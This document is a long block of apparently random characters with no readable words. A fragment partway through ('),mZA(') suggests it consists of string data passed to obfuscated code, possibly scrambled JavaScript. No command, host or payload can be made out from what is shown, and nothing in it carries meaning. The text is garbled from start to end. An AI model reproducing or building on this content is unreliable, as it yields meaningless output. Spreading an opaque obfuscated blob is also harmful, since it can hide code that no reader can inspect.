.R.omE.zh>WS.P.R.i`fy8QCy8lhCRlWBtcE0j0.WSEo]\'PiPNAh. 8.nXXIq.9.CgoR40C k)I.55.nAu3CZII}EXCP.O$At.riMrXP.gI7.ugDg]l nRy.gliXI!.lsgx8hA.dwTRif!lI.8fv8og"E.EnyIll.0.;qIEIlAqsXI0fiIh. IRzEICdlCnh2nIosf sIAk6ni\\gIgiVOIXPhW4itX4.g h8|gmw8OiIAagk0 K.`"CCn`k_kCOA\/q..-zSbaC.pzRp.IvMw.C.w1Rq@gNCkClCCSn1.hRSI0flsgot3ChnEtg9+"Mg.cgXyXOEC^iP zigVNnIS.d?...IRcXWtW R8Xu..RE.EuITEakh \/ZRfs.hX.iJg7+nSMQCl.CR".qRI*loW.Ww?O{Rq8o]Rpk.[Am.PFxCRcPSWl.AXWkPninolgRC0lPty  W@jnkXtjIO\/ylArIhyif.nnIt.RXX0Pr..3k&kmMnCIRI SW.YPOPrM nW.gtSA6wRjts .&OyNZc..ElAo.4nv5x.lntlPS*I.5Uing5.Ay1 uw.lXI&ihc.W2lE.j.uOINlhoMo.ik.39.IS.Tk8WWOC,_S\'XY.if<Rm8A.,AyW7.CRpoEya0.nlk.CqIwmRCrIc2lWxiyPXC>E).7eg8IRll`llmlX2.WSpl.BphWTqg"nOuP.WWhhklWsgylOZw.Mo g.lh\\iWEfC.PRW.wgAwPgu..gvPnwlg.[I aApX.PWnOKko.CI+l cWi(.;h.-.IR[.T..i..X8gm.4fWMqVEI3[ijlPvPoAgOggi P\\Wl.?u WzE4kgRhAP.wiu.Wr*AyW s0W1htI.Ig.Wg6W.2PEWgWsIE.0nIrgvgTThkl%P#uwOE.mwlP2oDla..I6E.NPOkPX.V..B.iOfrr,ERIDX3iO]!l.oX[..I..IungX. Rg3ODM#?z* tRC*O..eRDokIv.pnhjO.:OW-lmRAjAPdXX.e8rPP*xf%X,rAuW.xiE.C?RX.nA0DlAP.IgRR.Ia..(0tCEIXEPA.H|kR<wgXOoyIZovR.oRO5.PgPnsylOXkzR".rW(llE^tic9h.tP.CM2.RRCqRhA=.PuWsq :|OO.n.fciCw.+7XXPohcmyXy.3..RDQiP PI\'A.8.D_f9l.2.vk.hPiPOr.. REIWI.XlO-XCR J.Pyn.yrX.np!SOOfMnrTCX.doIE4zICXlNk.IqR.oIBlquM2 NOhN{grwXsO RX#nW.n..gB\\8N4uCRIiw<Mwhg..*Opm .X1qgh.jd. Wl.RInDWiOCh&C.O+l.ws(CKRfg.lh2y8WRZWiPRIi.._AXPiZgEWbqRo.\/Wro#A DcqEX*AgjAsIERkWDnItyOCP@lOyhRyiiDOiO9lWAGtgSPl ]lukCzw.8ciWA.dXhIlliyACg.RRn *l.AcM;E. j.SPz.Igvm.w.W Dk39fPX.yvO0 WAIgWyI.3yrR..tR8gy &hgl R3IRi2h#hbCPXPmPZwOlm iDR\/lXgER4.s.PnCan1P.i.R\'.bP]gwtA.rgdjl.w.CwDXS\/RsbADO*MIg|aOAV!..W.dARaEl^.q}ORllRII5XO rAEvr hZcwl hNP.XLD(C!XRWIwPhn.A.XEwgkPWOIA.gu6)wII8OnPTIwo.IORnO|T.lAPX.MA1.t8P{lN2;oAPPWYI\\nb.t^llX4iuA#6HA.WxIwlrq+@ogoEy.gXCinW6UlPOk}E.kIOMtPOIuRME .3?<.Ij.EI.lzflxIj9xgklPlhuWo\'.alCRXErC.MNP..ePXOXsflI.IBrDIok.EhPPPIiRo[EnPWt[2"yIDXPk_..jkE.f.ICXAgoi.wdiAI.gl,3zSAOp.qOp.n7R.6PXn.^gWO<fCyRu.#=P@1.hglgSSRRAy_OcgukAPyT-uCzW_kX W!;.(4.t..il.I4.,XgyYhX.w0.5yiEvyhOh\/*XzIPgRdUOW3c*wR IyPfgnsv3RA8PNPnzRikp3"kfoiR3rXmP.hwIiPtAWkn^.$U)Xtkx*PwAi.EgrRWCI-z8WgqkyR6X=CWf..zkyngAhjh.8R(zg.A.ItHOIRrn.v.Cx(IIh.*"..gipngX\\ IlkEXWf^JPoMshRRRwE3Wg.RP.lowiAigP0dRiPpoiaAC. nC2qgvRnrnmgXeyDyWxRgCy!RCtk8PlwibIWitoW.iIwW.M`yg;RtCt .\/A^P9bgAh.OAg._hcfyXiDij%D8\/RPCgXAg .WEDDn.RI1C$Rri4*PER.HlX3gPg.gwI.l..XXxcOCICoh..X_Eky{lA.dE.z6 .I6WIR..EC.gRX4IRRh.DEE|4.ClA;MlrqiRA IRlvIgXCIgaRi.I.lcpOOc ERrffAnNXZ IgSrn.r.PnYC`XR.ARoO.l.iDv#sOwuXf.lFHcNWPPgckuC.R. !R%PW iI&DMIk3g...IRXChfEPksOifRlyzWPs..CTIPnIc+q:o1XXYRf)CcECoX llllg\'S6DnEIaR\\AgXl..;M0IhCoiWOaC..XhkIwI..PxP 4AEglgENlDHDO<.iPiH.P..] %CPfrg)IEXo6Dk.cP;iIXlWIsyIz.&4c..XzXig. uwYiICWwI2XfoTI\\oW..XsyP,Alr9mniPl.(^WWykIwOmkDg\'rICnA8CdvXlR.npyXOE.XgWm1tgn"EggYI6RPWDsrgN.rCi..CR29.np_ .`kC.3AvgXkjO .\'RPIkimrckgEu.I^1wg.PIl1IuhgMWgEDOI=8yIxE>hVSu.oiIXnr.rgSp%Ro.AR.tApRDROlnw6PRER3`Isq8I 1lD.8&EgIA..2KP.tRkO.|cKcTX&n.vxRv\'rvgrr$ur2qyh..rOcDAI.zw4f0sG.C3m ]AE.WDChIfS.ORgg^xlVOuWVIAz^ElgWtZPRoN4IvI+PIwld,wql g.iE3jgRO..j\/6iXocArX3dcT1PIr(1:Cwyi"x.%.EAdiCI.j6Xv0Nv.%.<dEI;o.sReXgl\/n8yt PcwPICz%.RI.k\\.lCDPtRgfg3Kz.lln.y0meCg.RICO.XIlrCEt^.WIPEIh*rE\\n.hfa{P;8nwPguRTW@iipiIq\/ a.\/C8IPTItv^.Cn..]ISAiw4JCMIlwrg1&RppluL]llzPG.XhwcRRiEMgIpX.$LfE.ekOdl.uWOMAi\/y}hC 2I4lRC.jAl..m|k.yOcw.RSga.plouA.PRzia eEPSo RIinhIIlR".S|n.0I4Tpdoqcq.KE1R.D=RliO.WWRlAOclyUu .S.gIyr9sChP;tIAin*iXGROyA8W..W0ZD&lIArR#I. ROR.. SpfDMpg  OzgwoNiSM.IWhg.EnpI.PilX|Irw.irIO.WYM.,c*CP.W.hR ?RYMWYW h[.w.AP.+nhZjIpyP=yDo wVX"iA}wXPiI4xiX Ato15+IjfNWE.=vP1rSRkElOk.fz0wb.r .+I:DAg:.#O.SIIw.XX.D.\/srgO@iAnIRWTlA.vG$qjhtg"SWIyM5.q.Rg.P.vPtA.oJXW.3 AECqpIjX$IloA8KtIdgTI3Ewjg.SIO.jWcvvatCrArSCC{y-IXqc9\'Rg..MW.nOPglkb.yIgCC.IinOP.AX.g RW lgeyRgcIMPD.8DlIRE.lagSw.WMNER DiIi\/E uPOjRNm&|X.A-SASiDANolrlhPgC.W si.gEb0yRviEqg.I.oXORPRPKA.gK8AuiiMj.RlA+hAEIIMtlRgRlMrIPth"wRyIvRf&pR._C(f0im#B4IXtcguChNWAY3l.lwxsoSv`PR2OQ3gO4gizl5.RO)Ib9Ey.SWapjlcwEn. IOSgEPRiygPu..d XX..:Wzp,9.Pr.hq_sIXO.RRIEo.nAPA.8R.ArRkX.yII<gCn.`I.I)g.ooPP.\/nwR.l-hN.\\OS<Zy^>.@n%u.PRP.gPl.hC iOCj0lhR3.bSRQPo.ggI.lWs3forcAo1.hyCggnIgutWIc1EPOgR.jlOuugCwguE8sIhbuRSIlhIM%RgzIauEihhEiE&A.X. .ki)XWARM)..CEgnPSzl.p3l7gI..qhho.lCcI.7q+b"W.^OR_iB.dIll.GIIIPg4rWRig&n ArpXO0CiuElaII0oIldii.IOW`AiII(r-rgPWyE.rMlhRkI!nRag8R Idng...kEEXR4ICfg..%g.8MOlnIIWaitwd1RrSsly..gEjIcll4o(MP_qAkOg9rkEI$zrOOivcfu..h4IC5tiC.tryN.I PE tlR.nPOXD 3IO.NOOg.iD.l!DP dRe).X$.iPhOiR.yg0?1czltPx.izcuW.cm.Ofogg[XgIIgquK.IA.wn-A mE .nSr5_A*q9N XLRnPc.llOdpwA\'1hs..PgqqItf.IgWPC{PnWyI .%Mno60Owgu.tE..EaI.t OW.tygR->CrR.F&I >.EiYfokkhOf.IP..iP6R.hoGElt i0.gsurkylM.ggRWSnqW.Wg..RQvyWyxs.RiyitpekEMh*tNP\\AT .* qR0kPuWnRODnRO qO&M lzVMRuXIRXiyX_P,RX CADzpfa1w&k 6iuwPDIp_lSldrxr4.g=S4l_WluX3RSEIvnqAGqwR.iltk-y].IRaX\'EtX0Cj\'ME P.IR3R2KSFt-Calg.rws2i.`fpyWREWW.h2.ndM.I1XR.ol1oIW? iRllvCi\/ l2Rg2n.RPIXC..zXXI .BDCgWCAW Sn.\\ubIcs3MO.RgXn.Mo.fWDRk.4.l]C`vjiPAkz<lSao..SOPmIRk]mCAbnl .zykWwW.qM.lI.y0X."Io...kSO.q8IWN.P*i#Ibu1c.k9Pd.r 1RbTllCAdRmI0. (PtWRkUqPA.d.XC]^yM.gPE.1E.R.8J7ABhI.golunPIX9E.lItiXSwRuIf.RryCghRr.DR@RiD.ngCtIW<tXPtR.hI.u3itn0.gcRqRQ.Ig lAEymtR".wINS|Olo.7umg.fiCihOgygkylb.hnlRC2y2XiXOoX.dIEChX.OX]E^E.KyCoj9Ikg.D,XI3lViDO&NlADv.4%XAqtMiwAOkwyIgXpUfiRPfXlCCgR.Oi%iRx.Ry.CCCywRpWIquoXhogk":I2CRlnPIgzRMRWIPPCXTEi.kV RXX?IN8iO?Pgi.tRPcy4jrRXTIfv l]PDRlPgGDw.lRCA7y2I.nS.;} p{X.lnveI3oD0.zq6wAo_PPR38|iS9lprEvRNP3p!jP@k2C.g.D.aRnTIyAL.XA2-1k0wcRE\\W|.O.W2Rj13AW.RR.ngg$tiO uCfyl.iwoOIIeIU.XOkAh.jA.XI.t3$1OnCpyPq.lhxy\/A4not_&hgIPP AaandRRWLy..l.X9IgoWita.PrkO.AEn<8CA5Cn.5OdyO.RgCu icpph9i\'AwC..Cl.kgg.}riipRX.gWAr\\icI\/o..&.lcu2RuP.53OC|.lWhx.XtyIDi.R..R..hX)Pg.qgqhI wbgo2yI03fzqPwMdrR?WlOPInPWRRe.v.nISlcO aF.gEnhD;RR iPormi0lCOXRgsRqOTPIlEggI5As EI.tDXWR`.zgA.g+dpXA|hsmX0PICnOwx..AiDOg.N.EIIpTDg<6PAhPgNCr vl.!@D2ky.IxTW3.uC.lI.yg5PgIPgX.lX7.8rECPilO.EwxSxpRCAiR..O8Rj.gICOMzOCPigWmw.tO.PCIg.yOimXkPiCRg8OWO2NWgRlRcW\/.lipIgCp.8R^yCi0IfR`WlAPq&QARRyPEly pPlCXtPll|h I6IRRn.gkhDgM iP .2aNiRK$ARg$Ri.Su^A:-m.wlPjWlI.XEtOC.Wxy oinxOq PP+0#uNgggRRX..2nipySeWr..EghzAIg.n.\'R.PXI?; `iXcO.i.wSElb4ihnnAw..oRTRozx2uAp.XAu.XRwOqpiIka_unX.os4tggSgoPR@;iX.RqRR-IwRl.qnoIXnCSn.d23efnRI.brtAgPrEzAfsIWDw{3dtAkd?Fu9nWCLEOklXTRR&.IhlClO)PAc.7.ViCNr^E.WPN..."[y.S0wwrsW$yuDyOBekRy.g4ICOeiln&TXqaEl1lkkc.y ANC5bNPaiz.IRRP.tXPIp..CWz PR.Cl.h.#kl5In.C..nw.fnrPPMN.DPPkkIAxP0@.4IXOggk>NgAvpyCCP..<.h.WuCcwXdIdnWIkW31s.WSA.i.QRhlA2BQ2zAgDgGRg.l.yPfOFkn..Sn0kgRElA0wgPgq.guT0a...SXIrlArCCRwr>iAd.fgIEhlhmrm.&e.rlwaysMACk.R"  .k..P.OiusPqO)CPP.WsLiD5NRu%ROScn Ihk#.RyncRddXAn.smA.vgzlh"I..nCgP\'TitIN.pk.cRiI.00uIXNwEDnCDDgIgku..dOvSI9 uo.rcMNACtJlN.WCEuvwzcsCpNRPna.PlII.d..EI1Azcu.rghXv hP..ggWs_lAEnP\/EPl.vAb.l3EA%qrSPo.RaPEtlihiPX1REoM4PCIkPdn.XkBaqCEX.RiboOP.PgVDOne5iaSiP0..IPO.y#gfRcR4hS.hMMO.X.uXn$IpRINRRPf .tPENO\/4XA.mOEm+ ..CqTmhqC1W>PWPPn] 5upd:rqCSR[Cl.Xs8sgXO$kr.Dz0woInRnOyi cadtI.No4gEAxnl.lgzI+RIP7Cb8Pln2sT8gOi8nnRgNDO3POPyTGA.eRl CiaIOIOavC....XS.PA.RIE5InCD.h.DWyvC.I..X.cg8+zIkC`EAkm32s2.l8d8igNgCDIky$iydPoiDii 67ohviXI.X3wOjfXIlIgTrR.4ROj.lXfrINnWOCiqgXwugRgDW0M^C?g.lIlOOP.iRha{i.`ogR5PdI+ TckgRW.fAfzul0RP.PO.Ri.0M3PO.*pwWMuSX.RL.IfLiD.X dg.RnWlhXoxLnO=gr.4l}x#PO.C.Iva2NIh. IPIoI.4.i.T3kKH2A.iiPegi_qCCwTls.PhrgP8.Is fqIRhwIR^vDnWgla Wn.ig.O 4 pWn.XP>.OC.g.SdhHnW.C.IkIhM8oIAAP.}b2kXiXlpoMCilM.gSkP.P(AsANnDPq,iWoWkO q..nnoC2.CTRrgA9eI3ag27.yIwNUnf.4dWEIl DvIo.lPAy lIrukARD \/niC.XlI.yNq0 c c.EWoord^iNmyuIb.Z.iwcoX0ErIc>Ixdi0gyyiunywSaPl3E2IOinyzf\/I DkPn...C..i.h.ECwdSrZSzoI. X.lSj$CR4f6tbsz CCXy.RuXnwAR;O.iIguRIuE.RrIOr.a#Wr q.lqR wW\'vWRlli.h.MR 1.<uW.XdnSCORP.wi! W x18R,.hyXRrypI.uI.CCKw..MPiXPNRzRAEqPMMn.qvAg.lgOtAWgC.MWR#R.h.u4.DPdlO .lh.Qn4lgSgRkk.^R..EINn8hCA.NzR2ReXPr.PWCNh4sdnIRu RIsl.UxClA.orP\' Wt%Onu7ErHWygEI" PCklgiYOL4lmRI#2OIp.If.gg.XSn.nR:udwhXvlr.lksie.x..Xwh.u. Xlc lf;.aggD2ggp.nelEwyP .Ogi8E2PICSUwr l.I 4.4lsOmPcRIIIkAiRwCD.RnS.MY(PzRrtOIIlOl Iwgy..d onnyI)%t.Ihum2gMRMCvP I\/og.uiwq.(\/RISAqWI.gf ywvWpuiPO5.CA dvAOAilEC).AISh+8ICs uk8<WJdAN9nX  EX.sc .-rkcMgnrcgTsIIv.bXAPoXRIIX.X.uIAPX`Pg.S.lCOCMWR.N83g.[sfv.Ww8.WRzO.*3]yIc.r .hygnAPDPC e.IlR(Rpuk-.q2KXuyIjq iJ._k#.uIgRR sXIOR_.SsIi I.  0DSmWP.. i\/2..2OIgmlhZil.piR.mRp=qgI.c`..8gCP.p.i. zlx0I.g8Rkj. >3SP zqzj4Sg kkIRT\',"GMcidkl u.KD.PnGly.7M qA.7Oh"2E\'CjPR . li Codi.\/EP>.jezRNgn3iAIgIg..M+lk.+OO=iC#y.OiR.i...vVP)zI.. lI0X.."n .]ng P e.Rr nMIy{P.ohlRCc$M .RRv*.hwgr6tC_J.EPyaIe..iPo^C3a.Ag4. jAXAqkI.dPB.g 9qnD.ENIAP.f@wu IC RsII3ukRdI>PrnI.Q n gtRX\/gA0P.Ox.cXf)IeRcL.ogPRXRa3lI th g.MNQ.MmI.5 RP.EiEu}hiORiSIIlPPz 3.dRqgX trvAA4l2...o.g p}o)WkgS.tCP^0dXhRo8CrX\/.H0hp.C*lI.dNkji.Dki s;w i.o A<+J.dC_u .CDi..A"Mn*P5mRwu8taIEn.IRIl5gg3RDCIAgof.hNR)RqClPX fXMEepW7 iWliR(kRnpR1wNQOnCivX4+.lt8OyAgP wRke.YWD..Wd3cXDRtAl.PXDEtijlnnERd r OiAPhk.xE.Ro.cIuPi .dl OgrC..eAI.Enilx.c[n.`kPh0@An.gskn(o8P.APH.mD .Iwz.x.Ok zg.I.PhgXX.vPnlXI+t R.I.%.ARs3ACuXrl1lcI.>.ymXiIJ6t.AsRd.9PPlucC.hlPPRg}l(CWRuktTj^g%RlI4CvD1...W.gcDi(EI5PNRcRnd#CI 8WgOsA5o.W CPAIol%lo.XC3r9Ol].cPtgPPj90-.%DTu,nwPR.f..A.PbEProS.URW!uI.2.iy.mEI.Il?PO.t6Xx.oXIxPWDy AIEm!Ioom.COXl.g..w.hfwkXXxs.8zD1.+P.NXEy>uSngD.o>gCAlPlRPnAO&RC..E@iv \/IEzzPnuSCI RR..Ic CI)iklIggPo.ANkpt r0XwzIRlEnObRg.zzq>.C4WwaxRiRw\\CfIlArlComiEC^nT .  g&.pPjihjDc.CsI.ewStR.rI.$QI%PXv=y.wll.RiOp-A.Y..Sh.OEg|.57inPIXRPIoO= EAXkikf.Pr.iiiWlNkW.CXXl|t DfhkRXjgAEW. iRhll.i.lInXooRlDj.AhtsO>WylIy.hNY.3.klmEeWuR.q NC PsgAIRRw OI:]ORqwCCwXvObnSk.h.AEI=LS.8Erhq3aPdoR uIh#oI Inii8nyM RWEYpC.I.$ORiC.<I.okq;N .wWJ.rRqf.DA&8 ..SIC7 X  XEUOiPl2_g.Spo.CnP8OI93.ifk.C.IwgA_Cy[rfscOnWl  IL.XI.n cIiy.h.&ROX.k 5nlEC w.iWoMil9n.aCmrynN0xiRRNdPRCLv3e]XhkIRw.olNyD Rxko..fanpi86 .SySi8nAhWwNN Pt..ozyDlXplnicIEOIP.0zk\'J.Iz3ggAC68ngEOI]P.XjyC.XkLR Rnv .ooxIrz.a..!ES.Em5 3RrCRROrRRn@qS twO RgnR.kNPlg..I.zo.yCgP.q.R|04PRDA.Rj.-DPy..OcCtI.gh.EWckkP?&5yC.GiP[wEIZ .jzoIRGCInIegMPPTpW DIsS.o80ruIpOwhPN5.8O OuP.AYEiIJ.wwIt2Ai O3idPnA.sbMRC.8mgWRRIC.hKIlg.r.PSy.PX.Th_nrNWiOm.INi .8lkIyyda0l2lR iXUlyClRyp .pSW.hgTsljEgAx8.i grg.iirORg\/.uEgnklt glI._I.Al Mg.wiC.ii .=JI j 8wvN.cdg R.oPEgv Igl.IPgRriOU3yI1.hAPcvOki+2g;M g.nu PPwhA.iXWjIfDlyl zn Xd}ltEOCR t.hw i.P. p.IiqugItCW.RCPgCEV ntrIWR .2dNiPiW.vg.ZFcnauNDhKifREPXolR9gm..tpOMoE I\'sX hOpERyemu ZO.io.g]c`D.ihPI.Ox`4CsVPPfRWP wISM0yn.gOoi,nISMlh8C.;kg.ep.fxM.oCyOv.w:NIR.lir9..O. .W.l .rlsDRDxkP0gMA3I\\.yr.3l$SRhI6.of.Ooo\'TWNNd3R.l05ohCn8C.IDjoA MipRM^Razg_II)?wcfi.XfgfP gyWPIfp kEAtz4SIyRPPiBXlA}  g csvCt.p N.Awg5irOl0R3P O ] uNA.I.r lM l8W uII.n4RT%B'),mZA('PklrS3I=g+NgChln.hFOF*li..PSX).tS9.sE {&n E.l.ilzqOglZi.VMIfIn I)lckRnq? SCQ}MXR1vOzEg.hIAb.ssg0PPnktIOlxR...XntWphP.Ku9v2. M0bi..sC1PLlRC.,.PPlwEO..N.Ru8sxngO<6DPC#RthWISnhgqn.E3zXOg5h yDXl.hP@WjruXIXm8.ImlIo..OIPlw{KnRCgwwPyiOEX!!mIg.TjIO gInln.pApX.bPRNRSOlI rM_R.g.RrzWkPkPrjgPr 6gRRdloOok|IiCzoOXJWDCOIN.tgcM.l e.v.4Ir9zhzOOhniOyzIEwXk0_..XllINqXsX2wzFywIX0gDsm%.!O2yyp..ChXX..I.naWXInaCatlX8gl\/hPlnC4XcZRuRZti^D.f .2oPXcqgi. Nv5X&Ig.y`n)FXXQs7kWYWIkr#.INIIiO.B.5lRggIDEyO0X\/kD.lC .xdVhoX+8PRFWgPhOkI..^y&F.OoPl.4DsRjfPi)uWR.go8[.. WlD lRhuaklr.MneigCIRlml. no.RRI_RvMM.o.8luDq,Db.n?P\\y\/XE ugprtzylyqcE.uWh.z{lIfOS.EIu. .a5.IXcDw,nIR.l...l.r.lP0nES..7[s\/,gh33.aRI^:z`mpI5t..Mr.WhCEkuNShtk9W9}WWk_gG+XP=T364RdIWm5XTPX0ESWd.IhRl.WOaPR_IWgruisROrC3g3MRlgzO.RRyIb.7gOzbnRX.D98C.Di zCr3Gc..t>g3Dyy.WdOXqPggIgsWOO&UhO.InI.]IuigMgqIiWOQlhiyb.kIE.yXWgn\'DSM7.x5l=QIY8PwYcPy}rIsCSR.RfXNgNDwRwhWIi0.C{.X..2g.yjhI..oqOF#!krR.RcS W.P;o.ItO6A.+DX_IIRgRXx!fyI.gnaongQWMIDr.3.^I4ObxEnI=IiCO.c.mIXwI.knW#n-c  n..h.otG.hXIEq ggcdgRgXk...E aOCnhI.ircqIiMg#XIiX.RCX.itDOI^.0TdNDW=gl wucinS.MgBR.mkEL5MIOnI<REOiXku .WlW1warNCjkQit.Qhfm.?CIP#2rCC c.g.IpX}nCMJnW..XguIPWylnOQTNIO.RyI.IXogW53(O1ggxj2.C yRgnuqr*iIXON 3.PnqtPC.WPOlMqPCIjOuPoXP XWIfInow*ztO.rRfgRXzgItN.CO.MGOCD.IgtIqRP\'#Pt.TRr.l).Ck(C..ggn@E.gk9N3C OXlclMSCWEWvRcRWwinwBl\/..EIiNa.IloX3SpNA\/g.`hPgkPzI2g.M{XIa.XWmlIWuPlcnYSIgnMX woPgCDW7Xl(lfAI.i.U.XNO.&CewIX.wXCzEG.0\\hoCpWk3OD.un.XvOOCSdi.wirDis.C:8D.OPWD.IZnIAICpWwck=Cgs0vIic&kIfDCW.On.ypgia_.o9IO.IDl.I WPXLvC.R.tpkzHSp.Ouz.i.O%.\/g4PEanRgXoXOqI Iisl]NWlCCEX.IcNP0.RD,qI3uEh8+k\/mI tx.yPioqcM.tW.IXk..sWg0I9zhTnrq*.XuwlPuvky.Wg?h.gSIo &lW [&wiCfa4.lP+W)f..TP9.O.XoIlcjOpEg=.hnMdyEtOKg5gIn:qPii.E..E.kDIlrgl.EIa..XWk;<OX.irgOR[n=INPaDkfv@bIPIiogOfiMmPiIC.P.ga.C5DEhsrgrPr6$Ci.yltOn2jRj WXi=.M,gyng0lgCXvl.i.O Isg3C.qdt#.y\\qX..-E NH..WF.gIMR|^2Wjvaa}kC.W.hw>.GWItWOlIIP..tyfF.EX&DOpRCVX3\/P.RRhIx.]ygiOa.IWu: dXID.gwjgcDRO.d.SnWnIlJPXpD..[gyNIl.KsnIgOspEDI8iRlMign..h0!3RCjICiC.bhITOOX&I_RWMPEOwX.lCbgcOyn .W.PNlyIg0gihIP.. 9wS=sxayDDwpnOXSOy)S.c.t82D.srrgAX.I3OSyWXW^IkW4s..#Xg.fSl.PuP2SPnRIWt4rC.^pf4nn.iSR y.D|I.PWk9.cNl\'^vSIX[.nItl)quOj.lRWsRID.H..RyW3RPpPk.DNfvREPRpmoC.w# >!O.O.g uW_C.OtXN{1N P4gCPw]g>R\/"g=]gOt..p0l\/WDRni< .yn. i.d\/qPS:ERglP\/DODPWOky.EC4 k.sIIo. iW.8CgI9lm>vWD.oajl HXO`cnw\/pnZz.DIPtu)pg gP9rtIrvO.WWlrl"PXo@DDhMPO.zT.dO5sDOtDPTiM.PjWcllIqOzIDtg.nIR4b0ICCiP.]IRpS.nWRDIqOPNlcm\/3)gW=.gEhzW..r.(RPunn3liq3lyE5knXOsMIP}OlhGXfjXkyEgrTXRRiZi.Z0.c.RRI rIPuCW.3yOr"iRj!IDlvtOLDiC.IPsQ+l5Co.DWi.rYn.yq@ylnEW.PiDzE\/phgORlguvg5 XC.P8Rnilgg.Iq.h`ONzR4XdyP.htXRSw.Cos9I\\.qZ.NIkW4gR!rCqCslPEv#bO;Cx.PysWWh3XObsIB9S.i.9.*nn.oEllzig;.dRr.t.p4Xe.CMidnlRrbag.NvX.s.\\Sw\/RwhOhLR  WIlOhlIXrE#IL.!..yh9g.E.ER\/CCk. Ml3.vy9l,iqP. lCIC.Xvpgho\/O.o>l.PD. lg8WOP.og.Iy.24CXge.NgX+.tzXogpIIChI%TlhcvCy.tNg.MPpOo. NOl\/l.RW.d .3Rx.w#w.aI.zpX..N.PS.k.N.3IH.PIAIhWCOOI.vgIlsIC.Ialh4iR>2gC{lPvPP[PRIPg4E.>gzgISWlbMoggCE].gIiCnEi7VkPnvu<Nu|.g8.uCWRXI1M.vkq.P4l..XwWCz. 1CgijdRrIEOkn.4tiiX%XElRCPCtIRCkO4liwI.yXkIiXu;n{DEO.ElSWjRfRciOOX>NW<RSk.fkICC FD.MkRozn4gl`ii.qsD7.isI.5IgO...w..z.r.W0.wEco3eCgIX.lhh\\BCP<.X.RqXCr.l.NXnygiX<gR.wGjqIlXidTqDWuIkgXMk}..BCI!.ll.o.k...Xi4kPkqR@oWR2Rl."..4CoXCn3EP.XI.X2.BIp...T<oS0q[W!E.I.nz.Dc.lsiqr.yf CXXg.W+CVNC.DqEsjtR.gwNdEIWlh.g.+Ed2\'M W9mCl.PWmPCP4EnIhO=..7.i.%tn2R4lWaI+IP.n%q\/Dv2QS3IP.qiO.6\'ifXiOlpok.h.OnhMPl.kvm\'Llyn#sIgi_i&Xt.aihn.lDl75n4XgSNg<WWRDsOA2hCpO@s.DQ.D.XPoR CCC6EiMhI}l.[ HXhBPg.hjXg.X.R3qnhWnO3PRXl.XzWWaSta.wtElEgXDI..C)cPEonCiE.IP.oIN\'.E.cIWXgIOOz 55zt i.WhsFmESg.WIv.yyrEPaql.@i4.IP.hzg!i0nwXnM2nlOOFWPIyglg..TCP.6S0IXCO.IPghmk)W.O.jiq.yyXi.\\!v.IUV5l0Ii7DO.lWH3AIl}l Iy.7nCadtl.pRz|pwMJIIgOgohhyWSR.2qoDSXnp t.Wik..8%E-IkQORRu.IliX?O62MEgOR.oIP|hPw..6RgERlonR...Rl0Xi6izgrR.wOgXRORglpn.X.l.4..y,nC.Rq.".MJ KaDWlPblX.PEIXE.dlFSIR..MYbW.rGv igRNrPnjMg.dz.z iXwkWE. .PXw4EnDlik5xwQsr%vqrw".h+5N;E wXPOlCR1I.zn.gjaDCEs.. PqXpED lzzXiXnaiIGgJ-4P1PPsD2#nlnxWIlro XRotrg{iiwnoWtIkggo.Lr.$f.W0RIORolp.dong.^N4gAO4tlngI.R 9Rg.6P5o.D"dxX.lSFlSz* sOcC.E rW94a8X@^zh.PC2a.ywlOpyEP.lyhc6PpWEIPar.O}IE ovinlahETkW4INWglIN7vhDsjhaEzSsSzX3gE XjIXsl8.OC.+ggD:.lDEztH.iv8.hiI<gOOm2VbEl>IRXRE5I"wgy..lOWPW.llgl6oW*R7rab?k.. Db3bgX7sP #XECoIlwIoldIXggW.PWM0iEXgIgO.!iplRIj4qin)WlORPEgt6{DREPPECMX:..IWTInE2CylWwPnhDCNi4nI3.RXWyqiLkC.go.ESl4XLtxE.igScl8iigN.l R.XP.XT3tzgMRcWhf"iIyybsO.}hgXbECINgmloiW.EVhI".I.ilgg.OIESX9yhgRDiMeOIkHtC y"XyigIyWNW  PdbX..?|IlqZPtC.qtzkC`lM.WchOyf%gqX.R.gqgXWngx.n5a<.RlRXWg?.%PeOCXMORCz\/XlEJInGIDnX7zXRyOgR.syuuDN.DD2Xig.XIalilhw.0hWOo.NOCWI.5P3n.#.PIy.tXk2gi7PgvCCIu0RXi.rclIRNIW.X5u.:.lilRqylJvIIIgqIX.#gP..Oqx4gOW3. lXNq.IIWRwRW.+liRiH..qnXOj3jaglkiuuO3..lSghnIlliXg0"Ir.WzR2ztl\'tMl.wuTXnRnBl..gqI_gu.RliR0X.CIokXIzhEhs"rn9ITb59.OS\/O0 PiK09lX.g`q\\I W CPXPCgio..3?I\/nVJl.EInIlX.vW.30S..w.EgHlOEjIaa8gSzCWvPaMggyX.wXP.ouWjBpgDWQmguiMg1M.WMC .I.3RdEEP?[.XMXOmIW_fgIWC.gRWPnRJPah#Iy8DOXqPIwgIR9h;lc...{E.HlqSWP..nR.{RRFpjz i^NWn.0clNgUDO8glOyS w\/gIP#+PR yr-d Rcwk y:.cj.XO]7EgN2Sc3g IIgnIR2IP5DPg4.PM .X .VXCXPlld.ny.B1DuKxX.h.n4CR%iJ{!xW&NXPMLh.)nigWyER.DlXgwDOE\'Rl*P.i[c.XOi klny.. .4Ifuyj.gItuC3hIyiC..oqlRhxLoh*WTO.TII6I iRwCgXyr.il.wIgl@l|igORlgan9RR0EtE.quXRgXRI.Rv.l.CiRXdl.CX3wrWNz!kaqXAlin@l\/pvu.x4NII9DgIkEPpdhz.k m.I.RP=sIwlW(liw5RPiD\'IOTI0PXkq.lgXdhtFGCnzTPNir.gFLMhECEMWP.r EO.o\'PCEi.D c. R.oNCX%ggSi!OPA$p.l[X&k#h.cPzzyXP>.Dl4OsRWrXIflp.WiIo-.CPl^XyW$r.lgOwCXiXOXS9ldIzD.OPI6iEWIWzlXilBq>i3n._RlsIXO"X}EMkao\\&zlzh.WMIq.WuRr(kykR:rwcXgaiOPMWnO...RXEIjbsR4IgP12.IaP..yt24PhIq2tP(dx.cIiWErI.8OT.t& ItlC.RBXCg.CRRnIT0TIRIPdlnDvklgzDtX5XRXgRduXDDaw..X0PnnvCdlChilg.IlXNRtWaInlP yz&aNon.iM8nRWiyEnggXIi[IvjXI9.CnCOPMv0;PI1CCu[nWtRP3E.7I0WTqi.t T XwHCU +zhSeIlgH%PIjk.uRiyj1XzhkKOM.RWEaR.8TCnWWEXlIgRDlDOD.sf?W)RDPkFRgIaOPgPVlo..In0.8XXDIP..w.wMO.DcDXqwz8DPy.zIiR3inIe 